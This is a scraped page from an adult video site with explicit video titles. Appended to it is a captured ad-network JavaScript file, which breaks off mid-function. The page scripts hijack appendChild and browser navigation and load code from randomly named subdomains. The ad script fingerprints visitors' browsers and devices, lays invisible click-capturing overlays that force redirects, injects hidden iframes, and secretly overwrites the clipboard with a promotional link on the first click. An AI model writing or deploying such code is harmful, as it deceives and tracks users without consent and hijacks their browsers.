                    <div class="subPagesL">上一篇：<a href='/oumeiwuma/19091.html'>JJV-31487</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/oumeiwuma/19115.html'>FLH-40675</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/oumeiwuma/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/36808.html" title=" 街头搭讪自拍小美女">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01201019545e643b23248.jpg" alt=" 街头搭讪自拍小美女冒充模特经纪人带去野战爆插 " /></div>
                        <div class="listACT">20250120  街头搭讪自拍小美女</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/82662.html" title="床和Fuckfest-D4627142第">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2409/D-091PZH3426aA2U19.jpg" alt="床和Fuckfest-D4627142第02集" /></div>
                        <div class="listACT">20240918 床和Fuckfest-D4627142第</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/77983.html" title="脚笨蛋医生-da_diamon">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2410/D-10230A63001a5cf21451.jpg" alt="脚笨蛋医生-da_diamond_foxxx_bb072215_720p_8000第02集" /></div>
                        <div class="listACT">20241023 脚笨蛋医生-da_diamon</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/73279.html" title=" 丰满红发辣妹户外激">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2506/D-06250SQ93cccf424135.jpg" alt=" 丰满红发辣妹户外激情野战 " /></div>
                        <div class="listACT">20250625  丰满红发辣妹户外激</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/80750.html" title="什么材料-WASFÜRMATER">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2409/D-09300PK46dd7d321192.jpg" alt="什么材料-WASFÜRMATERIAL第02集" /></div>
                        <div class="listACT">20240930 什么材料-WASFÜRMATER</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/67410.html" title=" 口交弟弟的大鸡巴">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2412/D-1215100A9E1be024927.jpg" alt=" 口交弟弟的大鸡巴. " /></div>
                        <div class="listACT">20241215  口交弟弟的大鸡巴</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/34031.html" title=" 有B不插，就插屁眼">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2503/D-03120AA429f09622W6.jpg" alt=" 有B不插，就插屁眼 " /></div>
                        <div class="listACT">20250312  有B不插，就插屁眼</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/oumeiwuma/36735.html" title=" 左拥右抱！这真是最">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/D-01210F50H336a324b8.jpg" alt=" 左拥右抱！这真是最好的圣诞礼物！的! " /></div>
                        <div class="listACT">20250131  左拥右抱！这真是最</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="89dd18b2acaa328d54dadf06-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="89dd18b2acaa328d54dadf06-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="89dd18b2acaa328d54dadf06-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="89dd18b2acaa328d54dadf06-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d6b7a0e0bdf8b5b9bb96b1bbb7bfbaf8b5b9bb">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="89dd18b2acaa328d54dadf06-text/javascript"></script>
<script type="89dd18b2acaa328d54dadf06-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="89dd18b2acaa328d54dadf06-text/javascript"></script>
<script type="89dd18b2acaa328d54dadf06-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="89dd18b2acaa328d54dadf06-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="89dd18b2acaa328d54dadf06-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="89dd18b2acaa328d54dadf06-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcij.awrwasrser.live:8891/vh4/167286
body_size: 5974
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"15384","c_2":1,"c_3":"167286","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38172&adsid=6040900&zoneid=167286&uid=15384&adtplid=1001&plantype=cpv","a_2":"https:\/\/BciBH.errwbgtrer.live:9896\/c.php?s=[base64];9d3dd109dc8fce059a846bb570ee4695;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/1122xinshipin\/6.gif","a_4":"6040900","a_5":"38172","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[60,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
